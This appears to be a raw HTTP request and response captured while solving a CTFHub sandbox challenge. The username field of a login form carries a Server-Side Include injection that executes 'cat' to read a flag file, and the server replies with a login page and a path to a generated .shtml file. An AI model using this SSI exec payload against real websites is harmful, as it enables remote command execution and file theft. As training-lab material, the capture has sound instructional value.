 Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://challenge-24ddda9360773433.sandbox.ctfhub.com:10080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.125 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://challenge-24ddda9360773433.sandbox.ctfhub.com:10080/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
username=<!--#exec cmd="cat
../flag_990c66bf85a09c664f0b6741840499b2"-->&password=2020666
Content-Type: text/html;charset=utf-8
Content-Length: 568
Connection: close
X-Powered-By: PHP/7.1.27
Url_Is_Here: public/127e53b9af37149a5d0756ce4e0fcdbd011e90a3.shtml
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Login</title>
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
<meta name="viewport" content="width=device-width">
<link href="public/css/base.css" rel="stylesheet" type="text/css">
<link href="public/css/login.css" rel="stylesheet" type="text/css">
</head>
<body><script>alert('[+] Welcome to manage
system')</script>[!] Header  error ... <div
id="tip"></div>
<div class="foot">
bjd.cn
</div>
</form>
</div></body>
</html>